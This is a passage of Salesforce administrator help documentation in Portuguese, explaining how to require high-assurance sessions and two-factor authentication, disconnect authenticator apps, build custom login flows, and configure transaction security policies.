Por padrão, o requisito de segurança da sessão durante o login para todos os perfis é Nenhum. Você pode editar as Configurações de sessão de um perfil para alterar esse requisito para Alta garantia. Quando os usuários do perfil com esse requisito usarem um método de login que conceda segurança de nível padrão em vez de alta garantia, como o método de nome de usuário e senha, eles serão solicitados a confirmar sua identidade usando autenticação de dois fatores. Depois da autenticação bem-sucedida dos usuários, eles serão conectados ao Salesforce.

Você pode editar o nível de segurança atribuído a um método de login nas Configurações de sessão da sua organização.

Usuários com dispositivos móveis podem usar o aplicativo móvel Salesforce Authenticator ou outro

aplicativo autenticador para autenticação de dois fatores. Usuários internos podem conectar o aplicativo às respectivas contas na página Detalhes avançados do usuário de suas configurações pessoais. Se você definir o requisito Alta garantia em um perfil, qualquer usuário que ainda não tenha o Salesforce Authenticator ou outro aplicativo autenticador conectado à sua conta será solicitado a conectar o aplicativo para poder efetuar login. Depois de conectar o aplicativo, ele será solicitado a usar o aplicativo para confirmar sua identidade.

Membros da comunidade com o requisito de perfil Alta garantia serão solicitados a conectar um aplicativo autenticador durante o login.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil.
- **3.** Role a tela até Configurações de sessão e localize a configuração Nível de segurança de sessão exigido no login.
- **4.** Clique em **Editar**.
- **5.** Em Nível de segurança de sessão exigido no login, selecione **Alta garantia**.
- **6.** Clique em **Salvar**.
- **7.** Em Configuração, insira *Configurações de sessão* na caixa Busca rápida e selecione **Configurações de sessão**.
- **8.** Em Níveis de segurança da sessão, certifique-se de que Autenticação de dois fatores está na coluna Alta garantia. Se Autenticação de dois fatores estiver na coluna Padrão, os usuários receberão um erro quando efetuarem login com um método que conceda segurança de nível padrão.
- 9. **12. Nota:** Considere a possibilidade de mover Ativação de dispositivo para a coluna Alta garantia. Com essa configuração, os usuários que confirmarem sua identidade a partir de um dispositivo não reconhecido estabelecerão uma sessão de alta garantia. Então os usuários do perfil que ativarem um dispositivo durante o login não serão solicitados a confirmar novamente sua identidade para atender ao requisito de segurança de sessão de alta garantia.

Salve suas alterações.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar perfis e conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

Exemplo: Você configurou o Facebook e o LinkedIn como provedores de autenticação na sua comunidade. Muitos membros da comunidade usam login social para se conectar, fornecendo o nome de usuário e senha de suas contas do Facebook ou do LinkedIn. Você quer aumentar a segurança exigindo que usuários da Comunidade de clientes usem uma autenticação de dois fatores quando efetuam login usando uma conta do Facebook, mas não quando usam uma conta do LinkedIn. Você edita o perfil Usuário de comunidade de clientes e define o Nível de segurança de sessão exigido no login como **Alta garantia**. Nas configurações de sessão da organização, você edita os níveis de segurança da sessão. Você coloca Facebook na coluna Padrão. Na coluna Alta garantia, você coloca Autenticação de dois fatores. Você também coloca LinkedIn na coluna Alta garantia.

Nota: Você também pode usar fluxos de login para alterar o nível de segurança de sessão do usuário de modo a iniciar a verificação de identidade sob condições específicas. Os fluxos de login permitem criar um processo pós-autenticação que atenda às suas necessidades comerciais.

#### CONSULTE TAMBÉM:

[Autenticação de dois fatores](#page-842-0) [Fluxos de login personalizados](#page-849-0) [Conectar o Salesforce Authenticator \(versão 2.0 ou posterior\) à sua conta para verificação de identidade](#page-51-0) [Conectar um aplicativo ou dispositivo gerador de senha única para verificação de identidade](#page-53-0) [Desconectar Salesforce Authenticator \(versão 2.0 ou posterior\) da conta de um usuário](#page-848-0) [Desconectar o aplicativo gerador de senha única de um usuário](#page-848-1)

# <span id="page-847-0"></span>Definir requisitos de login com autenticação de dois fatores para acesso da API

Os administradores do Salesforce podem definir a permissão "Autenticação de dois fatores para logins na API" para permitir o uso de um segundo desafio de autenticação para acesso da API ao Salesforce. O acesso via API inclui o uso de aplicativos como o Data Loader e ferramentas para desenvolvedores para personalizar uma organização ou criar aplicativos clientes.

A permissão "Autenticação de dois fatores para logins na interface de usuário" é um pré-requisito para a permissão "Autenticação de dois fatores para logins da API". Os usuários que têm essas permissões ativadas devem concluir a autenticação de dois fatores ao efetuar login no Salesforce usando a interface de usuário. Os usuários devem fazer download e instalar um aplicativo autenticador no dispositivo móvel e conectar o aplicativo à sua conta do Salesforce. Em seguida, eles podem usar códigos de verificação (senhas únicas baseadas em tempo, ou TOTP) do aplicativo para a autenticação de dois fatores.

### CONSULTE TAMBÉM:

[Autenticação de dois fatores](#page-842-0)

[Conectar um aplicativo ou dispositivo gerador de senha única para verificação de identidade](#page-53-0) [Definir requisitos de login da autenticação de dois fatores](#page-845-0) [Redefinir sua chave de segurança](#page-85-0)

[Histórico de verificação de identidade](#page-999-0)

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Database.com**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para editar permissões do sistema em perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para ativar esse recurso:

**•** "Autenticação de dois fatores para logins da interface do usuário"

# <span id="page-848-0"></span>Desconectar Salesforce Authenticator (versão 2.0 ou posterior) da conta de um usuário

Somente um aplicativo móvel Salesforce Authenticator (versão 2.0 ou posterior) pode estar conectado a uma conta de usuário por vez. Se o usuário perder acesso ao aplicativo ao trocar ou perder o dispositivo móvel, desconecte o aplicativo da conta de usuário. Na próxima vez que o usuário efetuar login com autenticação de dois fatores, o Salesforce solicitará que ele conecte um novo aplicativo autenticador.

- Importante: A verificação por meio de notificação por push ou verificação automatizada baseada em local com o aplicativo móvel Salesforce Authenticator versão 2.0 estará disponível após a conclusão da versão Spring '16 do Salesforce para todas as organizações de produção, em 13 de fevereiro de 2016. Ela não está disponível para visualização ou teste prévio em organizações de sandbox. Devido aos processos de liberação da App Store e do Google Play, é possível que a versão 2.0 esteja disponível para download antes que o novo método de verificação esteja disponível em organizações de sandbox e produção. Os usuários que fizerem download da nova versão do aplicativo não poderão usar as funcionalidades da versão 2.0 no Salesforce até que o novo método de verificação seja liberado.
- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique no nome do usuário.
- **3.** Na página de detalhes do usuário, clique em **Desconectar** ao lado do campo Registro do aplicativo: Salesforce Authenticator.
- **4.** Clique em **Desconectar** ao lado do campo Registro do aplicativo: gerador de senha única.
	- Nota: Se você não clicar em **Desconectar** para esse campo, o aplicativo inacessível continuará gerando códigos de verificação válidos para a conta.

<span id="page-848-1"></span>Os usuários podem desconectar o aplicativo de suas próprias contas na página Detalhes avançados do usuário. Nas configurações pessoais, o usuário clica em **Desconectar** ao lado dos campos Registro do aplicativo: Salesforce Authenticator e Registro do aplicativo: gerador de senha única.

# Desconectar o aplicativo gerador de senha única de um usuário

Somente um aplicativo autenticador móvel que gere códigos de verificação (senhas únicas) pode estar conectado a uma conta de usuário por vez. Se o usuário perder o acesso ao aplicativo devido à perda ou troca do dispositivo móvel, desconecte o aplicativo da conta do usuário. Na próxima vez que o usuário efetuar login com autenticação de dois fatores, o Salesforce solicitará que ele conecte um novo aplicativo autenticador.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique no nome do usuário.
- **3.** Na página de detalhes do usuário, clique em **Desconectar** ao lado do campo Registro do aplicativo: gerador de senha única.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Contact Manager**

Os usuários podem desconectar o aplicativo de sua própria conta. Em suas configurações pessoais, eles acessam a página Detalhes avançados do usuário e clicam em **Desconectar** ao lado do campo Registro do aplicativo: gerador de senha única.

CONSULTE TAMBÉM: [Exibir e gerenciar usuários](#page-467-0) [Editar suas informações pessoais](#page-54-0)

# <span id="page-849-0"></span>Fluxos de login personalizados

Os fluxos de login permitem que administradores criem processos pós-autenticação compatíveis com suas práticas de negócios, associem o fluxo a um perfil de usuário e direcionem o usuário através desse fluxo quando ele efetua login. Use fluxos de login para coletar informações de registro dos usuários, fornecer um formulário de aceitação dos termos de serviço, solicitar um segundo fator de autenticação do usuário e outras personalizações.

Use o designer de fluxo para criar fluxos de login e depois associe esses fluxos a perfis específicos de sua organização. É possível conectar o mesmo fluxo a vários perfis. Usuários com o perfil são direcionados para o fluxo de login depois de fazerem a autenticação, mas antes que sejam direcionados ao conteúdo da organização. As telas de fluxo de login são integradas na página de EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

login padrão do Salesforce para uma experiência de login integrado para o usuário. Os fluxos de login permitem todos os métodos de autenticação de interface do usuário do Salesforce, incluindo nome de usuário e senha, autenticação delegada, login único SAML e login único por meio de um provedor de autenticação de terceiros. É possível aplicar

Nota: Você não pode aplicar fluxos de login a logins de API ou quando as sessões são passadas para a UI pelo frontdoor. jsp a partir de um processo de login de fora da UI. Apenas fluxos de tipo Fluxo são suportados.

#### [Criar um fluxo de login](#page-850-0)

Use o Cloud Flow Designer para criar um processo de fluxo de login, depois associe o fluxo concluído a um perfil.

#### [Conectar um fluxo de login a um perfil](#page-852-0)

fluxos de login a organizações Salesforce, comunidades e portais.

Depois que você criar um fluxo de login no designer de fluxo e ativar o fluxo, será preciso associar o login de fluxo a um perfil em sua organização. Usuários com esse perfil são direcionados para o fluxo de login.

CONSULTE TAMBÉM: [Cloud Flow Designer](#page-4417-0)

# <span id="page-850-0"></span>Criar um fluxo de login

Use o Cloud Flow Designer para criar um processo de fluxo de login, depois associe o fluxo concluído a um perfil.

Quando um perfil de usuário é associado a um fluxo de login, o usuário é direcionado ao fluxo como parte do processo de autenticação. As telas de fluxo de login são integradas na página de login padrão do Salesforce. Durante o processo de autenticação, esses usuários têm acesso restrito às telas de fluxo de login. Ao final de uma autenticação e conclusão bem-sucedidas do fluxo de login, o usuário é redirecionado à organização. Caso contrário, uma ação explícita pode ser definida dentro do fluxo para negar o acesso.

Por exemplo, um administrador pode criar um fluxo de login que implementa um processo de autenticação de dois fatores personalizado para adicionar uma camada de segurança desejada. Um fluxo como esse usa métodos do Apex para obter o contexto da sessão, extrair o endereço IP do usuário e verificar se a solicitação vem de um intervalo de IP confiável. (Para encontrar ou definir o Intervalo de IP confiável, em Configuração, insira *Acesso de rede* na caixa Busca rápida e selecione **Acesso de rede**.) Se a solicitação vem de um endereço do intervalo de IP confiável, o Salesforce ignora o fluxo e efetua o login do usuário na organização. Caso contrário, o Salesforce invoca o fluxo fornecendo uma de três opções.

- **1.** Direcione o usuário para fazer login com credenciais adicionais, como uma senha única baseada em tempo (TOTP).
- **2.** Forçar o logout do usuário.
- **3.** Direcione o usuário a uma página com mais opções.

Também é possível criar fluxos de login que direcionam os usuários a páginas personalizadas, como formulários para coletar mais informações ou a páginas que fornecem informações adicionais aos usuários.

### Criar seu próprio fluxo de login

Use o processo a seguir para criar o seu próprio fluxo de login.

**1.** Crie um novo fluxo usando o Designer de fluxo e o Apex.

Por exemplo, é possível projetar um fluxo de autenticação de dois fatores personalizado baseado em IP que somente exige o segundo fator de autenticação se o usuário está efetuando login de fora do intervalo de IP confiável da empresa. (Para encontrar ou definir o Intervalo de IP confiável, em Configuração, insira *Acesso de rede* na caixa Busca rápida e selecione **Acesso de rede**.)

Nota: Não defina os intervalos de IP para fazer login diretamente no perfil do usuário. Os intervalos de IP para fazer login definidos diretamente em um perfil restringem totalmente o acesso à organização para os usuários do perfil que estão fora do intervalo, e esses usuários não conseguem entrar no processo do fluxo de login.

O fluxo deve conter o seguinte.

- **a.** Uma nova classe do Apex definindo um plug-in do Apex que implementa pelo (Process. Plugin) e usa a classe Auth.SessionManagement para acessar os métodos e serviços de senha única baseada em tempo (TOTP). A nova classe do Apex para o plugin gera uma chave baseada em tempo com um código de resposta rápida (QR) para validar o TOTP fornecido pelo usuário em relação ao TOTP gerado pelo Salesforce.
- **b.** Um elemento de tela para verificar um código QR.
- **c.** Um elemento de decisão a ser manipulado quando o token for válido e quando o token for inválido.

No fluxo, você pode definir variáveis de entrada. Se você usar os seguintes nomes especificados, esses valores estarão preenchidos para o fluxo quando ele começar.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"



Durante o fluxo, é possível atribuir os valores de variáveis predefinidos a seguir para obter um comportamento específico.

Nota: O fluxo carrega esses valores somente depois que uma tela de UI é atualizada (quando o usuário clica em um botão, os valores não são carregados; para que isso aconteça, uma nova tela deve ser adicionada ao fluxo).



- **2.** Salve o fluxo.
- **3.** Ative o fluxo.
- **4.** Conectar o fluxo de login a um perfil.

#### CONSULTE TAMBÉM:

[Fluxos de login personalizados](#page-849-0) <https://developer.salesforce.com/page/Login-Flows> [Conectar um fluxo de login a um perfil](#page-852-0) [Cloud Flow Designer](#page-4417-0)

# <span id="page-852-0"></span>Conectar um fluxo de login a um perfil

Depois que você criar um fluxo de login no designer de fluxo e ativar o fluxo, será preciso associar o login de fluxo a um perfil em sua organização. Usuários com esse perfil são direcionados para o fluxo de login.

- **1.** Em Configuração, insira *Fluxos de login* na caixa Busca rápida e selecione **Fluxos de login**.
- **2.** Clique em **Novo**.
- **3.** Insira um nome para referenciar a associação de fluxo de login, caso precise editá-la ou excluí-la. O nome não precisa ser exclusivo.
- **4.** Selecione o fluxo de login do perfil. A lista suspensa inclui todos os fluxos disponíveis salvos no Designer de fluxo. Apenas fluxos ativos de tipo Fluxo são suportados.
- **5.** Selecione uma licença de usuário para o perfil ao qual você deseja conectar o fluxo. A lista de perfis então exibe os perfis com essa licença.
- **6.** Selecione o Perfil a ser conectado ao fluxo de login.
- **7.** Clique em **Salvar**.

Os usuários do perfil agora serão direcionados para o fluxo de login.

Depois que você associar o fluxo de login, poderá editar ou excluir os fluxos listados na página de fluxos de login.

É possível associar um fluxo de login a um ou mais perfis. No entanto, um perfil não pode ser conectado a mais de um fluxo de login.

#### CONSULTE TAMBÉM:

[Fluxos de login personalizados](#page-849-0) [Criar um fluxo de login](#page-850-0) [Cloud Flow Designer](#page-4417-0)

# Políticas de segurança da transação

# Políticas de segurança da transação

Consulte os eventos na sua organização e especifique as ações a serem realizadas quando determinadas combinações ocorrerem. Segurança de transações é uma estrutura que intercepta eventos do Salesforce em tempo real e aplica as ações e notificações adequadas com base nas políticas de segurança criadas por você. A Segurança da transação monitora eventos de acordo com as políticas que você configurou. Quando uma política é acionada, você pode receber uma notificação e uma ação opcional pode ser tomada.

As políticas avaliam a atividade usando eventos que você especifica. Para cada política, você define ações em tempo real, como notificar, bloquear, forçar a autenticação de dois fatores, ou selecionar uma sessão para ser encerrada. Quando você ativa a Segurança de transações para a sua organização, duas políticas são criadas para a organização:

- **•** Política de Limitação de sessões simultâneas para limitar sessões de login simultâneas
- **•** Política de Exportação de leads do Data Loader para bloquear downloads de dados excessivos realizados por meio de APIs

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

Requer a compra das assinaturas complementares Salesforce Shield ou Salesforce Shield Event Monitoring.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As classes do Apex correspondentes às políticas também são criadas na organização. Um administrador pode ativar as políticas imediatamente ou editar as respectivas classes do Apex para personalizá-las.

Por exemplo, suponhamos que você ativa a política de limitação de sessões simultâneas para limitar o número de sessões simultâneas por usuário. Além disso, você altera a política para notificá-lo por email quando a política é acionada. Você também atualiza a implementação do Apex da política para limitar usuários a três sessões em vez do padrão de cinco sessões. (Isso é mais fácil do que parece.) Mais tarde, alguém com três sessões de login tenta criar uma quarta. A política impede isso e exige que o usuário encerre uma das sessões existentes antes de prosseguir com a nova sessão. Ao mesmo tempo, você é notificado de que a política foi acionada.

Uma política de segurança de transações consiste em eventos, notificações e ações.

- **•** As políticas a serem aplicadas à organização, formadas por eventos. Os tipos de eventos disponíveis são:
	- **–** Exportação de dados para objetos de conta, contato, lead e oportunidade
	- **–** Entidade para provedores de autenticação e sessões, navegadores de cliente e IP de login
	- **–** Logins
	- **–** Acesso ao recurso para aplicativos conectados, relatórios e painéis
- **•** Notificações de política disponíveis Você pode ser notificado por email, por uma notificação interna do aplicativo ou ambos.
- **•** Ações a se tomar se a política for acionada:
	- **–** Bloquear a operação
	- **–** Exigir um nível mais elevado de garantia usando a autenticação de dois fatores
	- **–** Encerrar uma sessão atual

Você também pode não tomar nenhuma atitude e apenas receber a notificação. As ações disponíveis dependem do tipo de evento selecionado.

# Configurar a segurança de transações

Ative e configure a segurança de transações em sua organização antes de criar suas próprias políticas personalizadas. Somente um usuário ativo com o perfil de Administrador de sistema atribuído pode usar esse recurso.

- **1.** Ative políticas de segurança de transações para disponibilizá-las para uso. Essa tarefa é realizada uma vez quando você vai pela primeira vez para a Segurança de transações.
	- **a.** Em Configuração, insira *Segurança de transações* na caixa Busca rápida e selecione **Segurança de transações**.
	- **b.** Para ativar exibição de lista de política e instalar as políticas fornecidas, selecione **Ativar políticas de segurança de transação personalizadas** na parte superior da página.

A ConcurrentSessionsLimitingPolicy limita as sessões simultâneas e é acionada de duas maneiras:

- **•** Quando um usuário com cinco sessões atuais tenta fazer login para uma sexta sessão
- **•** Quando um administrador que já está conectado tenta fazer login uma segunda vez

Você pode ajustar o número de sessões permitido alterando a implementação da política do Apex ConcurrentSessionsPolicyCondition.

A política Exportação de leads do Data Loader bloqueia downloads de dados excessivos realizados por meio de APIs. Ela á acionada quando alguém usa uma chamada de API que é executada por mais de um segundo para fazer download de mais de 2 mil registros de lead. Você pode alterar esses valores modificando a implementação da política DataLoaderLeadExportCondition.

- **2.** Após a ativação da segurança de transações, defina as preferências para sua organização.
	- **a.** Clique em **Preferências padrão** na página de Políticas de segurança de transações.
	- **b.** Selecione a preferência **Quando os usuários excederem o número máximo de sessões do Salesforce permitido, feche a sessão mais antiga.**

As políticas de login afetam o acesso programático e acesso do Salesforce Classic e Lightning Experience. Quando você cria uma política que limita o número de sessões de usuário simultâneas, todas as sessões contam em relação a esse limite. Logins frequentes com um nome de usuário e senha, logins por aplicativos da web, logins usando Provedores de autenticação e todos os outros tipos de login são considerados.

O limite de sessões não é um problema no Salesforce Classic ou Lightning Experience porque você deve selecionar qual ou quais sessões encerrar. Essa seleção não está disponível dentro de um programa, portanto o programa recebe uma exceção de segurança de transações que o limite de sessões foi alcançado.

Selecionar **Quando os usuários excederem o número máximo de sessões do Salesforce permitido, feche a sessão mais antiga.** evita esse problema. Quando é feita uma solicitação programática que exige um login, mas nenhuma outra sessão é permitida, as sessões mais antigas são encerradas até que o número de sessões esteja abaixo do limite. A configuração também funciona para logins da UI. Em vez de haver uma solicitação para selecionar uma sessão para encerrar, a sessão mais antiga é encerrada automaticamente e o novo login prossegue para a nova sessão. Veja como os fluxos do OAuth gerenciam políticas de login com e sem a preferência sendo definida.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

Requer a compra das assinaturas complementares Salesforce Shield ou Salesforce Shield Event Monitoring.

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as políticas de segurança:

**•** "Apex do autor" E

"Personalizar aplicativo"



Para obter mais informações sobre fluxos de autenticação, consulte [Autenticando aplicativos com o OAuth](#page-5180-0) na Ajuda do Salesforce.

# Criar políticas de segurança de transações personalizadas

Crie suas próprias políticas personalizadas, acionadas por eventos específicos. Somente um usuário ativo com o perfil de Administrador de sistema atribuído pode usar esse recurso.

- **1.** Em Configuração, insira *Segurança da transação* na caixa Busca rápida, selecione **Segurança da transação** e clique em **Novo** em Políticas de segurança da transação personalizadas.
- **2.** Insira os campos de informações básicas para sua nova política.
	- **•** Para esclarecer e facilitar a manutenção, use nomes semelhantes para a API e a política. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.
	- **•** Tipo de evento Determina as ações disponíveis. Ele pode ser um dos seguintes:
		- **– Login** O login de um usuário. O login permite que você defina qualquer combinação de notificações, mais estas ações:
			- **•** Bloquear o acesso completamente
			- **•** Continuar, mas exigir autenticação de dois fatores
			- **•** Continuar, mas exigir o encerramento da sessão de login atual
		- **– Entidade** Um tipo de objeto. Selecione um recurso específico e o tipo de notificações desejado.
		- **– Exportação de dados** Notifica você se o tipo de objeto selecionado foi exportado usando o cliente de API do Data Loader.
		- **– AccessResource** Notifica você quando o recurso selecionado foi acessado. Você pode bloquear o acesso ou solicitar a autenticação de dois fatores antes que o acesso seja permitido.

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

Requer a compra das assinaturas complementares Salesforce Shield ou Salesforce Shield Event Monitoring.

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as políticas de segurança:

**•** "Apex do autor" E

"Personalizar aplicativo"

- **•** Notificações Você pode selecionar todos, alguns ou nenhum método de notificação para cada política.
- **•** Destinatário Deve ser um usuário ativo atribuído ao perfil de administrador do sistema.
- **•** Ações em tempo real Especificam o que fazer quando a política é acionada. As ações disponíveis variam dependendo do tipo de evento. Notificações de email e em aplicativo estão sempre disponíveis. Para eventos de login e recurso, você também pode bloquear a ação ou exigir um nível mais elevado de controle de acesso com a autenticação de dois fatores. Para eventos de login, você pode exigir o encerramento de uma sessão existente antes de continuar com a sessão atual. Você pode definir a ação padrão para encerrar uma sessão para sempre fechar a sessão mais antiga.



Nota: A autenticação de dois fatores não está disponível no Salesforce1 ou no Lightning Experience para o tipo de evento AccessResource. A ação de bloqueio é usada em vez disso.

- Importante: Não crie uma política que exige a ação de autenticação de dois fatores sem fornecer a seus usuários uma maneira de receber uma senha de uso único baseada em tempo. Essa senha é seu segundo fator de autenticação. Caso contrário, se encontrarem uma situação que exija um segundo fator de autenticação, seus usuários não poderão terminar suas tarefas, como fazer login ou executar um relatório.
- **•** Você pode usar uma classe existente para Política do Apex ou selecionar **Gerar Apex** para ter uma classe de política padrão criada que implementa a interface TxnSecurity.PolicyCondition.
- **•** O usuário selecionado para Executar política como deve ter o perfil de administrador do sistema.
- **3.** Como opção, você pode criar uma condição para uma propriedade específica como parte da política. Por exemplo, você pode criar uma política que é acionada quando um relatório ou painel é acessado de um IP de origem específico. O IP de origem é a propriedade que você está verificando.
	- **•** As propriedades disponíveis dependem do tipo de evento selecionado.
	- **•** Por exemplo, para eventos de login, estão disponíveis alterações de propriedade que ocorreram dentro de um determinado número de dias ou uma correspondência exata com um valor de propriedade.
- **4.** Marque a caixa de seleção de uma política para ativá-la. Você pode ativar e desativar políticas de acordo com seus requisitos.
- **5.** Clique em **Salvar**.

Depois de salvar a sua seleção, você vê a página de edição para sua nova política. Você pode modificar sua política aqui e revisar sua classe do Apex.

